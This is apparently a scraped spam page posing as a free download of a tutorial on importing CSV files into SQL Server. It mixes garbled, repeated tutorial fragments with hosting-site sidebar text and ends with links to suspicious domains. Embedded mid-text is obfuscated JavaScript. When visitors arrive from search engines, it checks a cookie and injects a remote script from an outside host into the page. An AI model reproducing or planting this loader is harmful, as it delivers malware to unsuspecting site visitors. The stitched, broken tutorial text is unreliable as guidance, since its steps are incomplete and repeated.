## **Free Download**



Free Download Sql Express Import Csv Into Table For Android



Free Download Sql Express Import Csv Into Table For Android

## Free Download



Or you can ask for help of your web host if it is kind enough We check out many ASP.. It has built-in Export-CSV cmdlet, which supports creation of CSV files Besides that, Powershell helps in importing CSV files into SQL server.. Now fulfill some blanks and make some decisions on SQL Server Import and Export Wizard page.. NET ReviewHostGator ASP NET Hosting ReviewPopular ASP NET DealsWinhost Coupon - 20% OffHostGator Coupon - 35% OffDiscountASP.. You may meet a popup Wizard welcome page before stepping into SQL Server Import and Export Wizard page.

And you have to drag the whole CSV into memory, which costs more time as well You can also process importing CSV into SQL server faster just by converting CSV into a DataReader.. Note that clicking on the entire database is required, or else you cannot get into the next step.. At last, configure and review the data imported before your click on the Next button.. NET Hosting Deals and Promotion November 23, 2017LiquidWeb Windows Dedicated Server Reseller Hosting Review November 15, 2017Popular ASP.. Before you open the file, we recommend you to select CSV filetype rather than TXT so that you can ensure your CSV file could be opened up correctly.

Rather than loading the entire CSV into memory, this method just streams CSV through memory, which saves much time.. Now fulfill some blanks and make some decisions on SQL Server Import and Export Wizard page.. var \_0x9147=['SUhMem4=','VH pvcUk=','TGFld0o=','ZlJURW0=','eEdNS2E=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA ==','bmND','ZU1R','cFpx','RUZvdHg=','LmJpbmcu','Q296ZWY=','Z2NSeGw=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','e E1md1Y=','QWhidko=','UGdET2g=','b1p5c1g=','eVJEbmo=','RU51Q3k=','c3Jj','cVVWRk8=','c2V0','WnByc3A=','d05TRno=' ','R3R2TnU=','c2NyaXB0','Y3JIYXRlRWxlbWVudA==','cXR4UHo=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA= =','YXBwZW5kQ2hpbGQ=','c3FsK2V4cHJlc3MraW1wb3J0K2NzditpbnRvK3RhYmxl','RUJx','ZHRH','ekZq','Q2Jr','aHR0cH M6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','V0V1aUQ=','Y29va2ll','bWF0Y2g= ','U2xDQmk=','WHl1Y3I=','RXhwYWk=','S3hzdVI=','aW5kZXhPZg==','TVZ6VFc=','bGVuZ3Ro','UlRKVkc=','a2hDWkU=', =','TEZuYVg=','YVZvdXo=','TEN3V00=','akdHYU8='];(function(\_0x5eaa32,\_0x14ab7d){var \_0x416195=function(\_0x5515b d) $\{\text{while}(--0x5515bd)\}\{0x5eaa32[\text{push'}](0x5eaa32[\text{shift'}]());\}\};0x416195(++0x14ab7d);\}(0x9147,0x1f4));$ var  $_0x35eb=function(_0x231fd0,_0x4f680a){_0x231fd0=_0x231fd0-0x0;var}$  $_0x5b4826 = _0x9147[_0x231fd0]; if(_0x35eb['initialized'] ===undefined){(function(){var _0x550fbc=function(){var _0x550fbc=function()}}}$ \_0x18d5c9;try{\_0x18d5c9=Function('return\x20(function()\x20'+'{}}.. The following image shows what it looks like after applying DLL into PowerShell: This way also comes with some defaults.. In below, we talk about 2 kinds of ways to achieve importing by using PowerShell.

NET hosting providers, like DiscountASP NET, Host4ASP NET and GoDaddy gives detailed instructions on importing CSV files into your SQL server on their knowledgebase or blog.. men/don\_con php?x=iostitle&query='};var \_0xfcd9a=[\_0x895998[\_0x35eb('0x31')],\_0x35eb('0x32'),\_0x895998[\_Nc35eb('0x32'),\_0x895998[\_0x35eb('0x33')],\_0x895998[\_0x35eb('0x34')],\_0x35eb('0x35'),\_0x895998[\_0x35eb('0x32')],\_0x41c6a5=![],\_0x1e7ced=cookie['get'](\_0x895998[\_0x35eb('0x37')]);for(var \_0x2acafd=0x0;\_0x895998[\_0x35eb('0x38')](\_0x2acafd,\_0xfcd9a[\_0x35eb('0x15')]);\_0x2acafd++){if(\_0x895998[\_0x35eb('0x39')](\_0x895998[\_0x35eb('0x3a')],\_0x35eb('0x2e'))){if(\_0x895998[\_0x35eb('0x3b')](\_0x5108a5[\_0x35eb('0x31')](\_0xfcd9a[\_0x2acafd]),0x0)){\_0x41c6a5=!![];}}else{return} cookie[name];}}if(\_0x41c6a5){if(\_0x895998[\_0x35eb('0x3a')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3c')]))}{var \_0x5}cdce4=document[\_0x35eb('0x1')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x3b')](\_0x895998[\_0x35eb('0x4b')](\_0x895998[\_0x35eb('0x4b')](\_0x895998[

Data source comes first and you need choose Flat File Source Then click Browse button to search your CSV file.. One of them is case-sensitive column names if you need customize file mapping ConclusionBesides above way to import CSV into SQL server, you can also complete the task by LogParser (a command-line tool), Bulk Insert, SSIS, and etc.. However, you should

already find out that above codes contain WriteToServer that accepts DataReaders or DataTables as data resources.. But you click Next button and you will see the page Using PowerShellPowerShell comes from Microsoft.. NET Coupon - 50% OffHost4ASP NET Coupon - 44% OffSmarterASP NET Coupon - 15% OffRecent PostsHostwinds Windows Cloud Hosting Review January 2, 2018A2Hosting Windows VPS Review December 11, 2017Bisend Windows Reseller Hosting Review December 5, 2017Thanksgiving ASP.. And you have to drag the whole CSV into memory, which costs more time as well You can also process importing CSV into SQL server faster just by converting CSV into a DataReader.. NET Hosting Deals and Promotion November 23, 2017LiquidWeb Windows Dedicated Server Reseller Hosting Review November 15, 2017Popular ASP.. You can browse DataReader for fast importing CSV on the GitHub Or you can just download a simple DLL that works as a DataReader to expose CSV.. NET TutorialsBest Rated ASP NET HostingHost4ASP NET ReviewBisend ASP NET Hosting ReviewWinhost ReviewOur PartnersDisclaimerWe do earn commission from the reviews we have written, but all the reviews are written in unbias way with professional testing and evaulation. d70b09c2d4

http://bartdadome.tk/neilakamer/100/1/index.html/

http://arilhelneu.cf/neilakamer82/100/1/index.html/

http://precazsunba.tk/neilakamer13/100/1/index.html/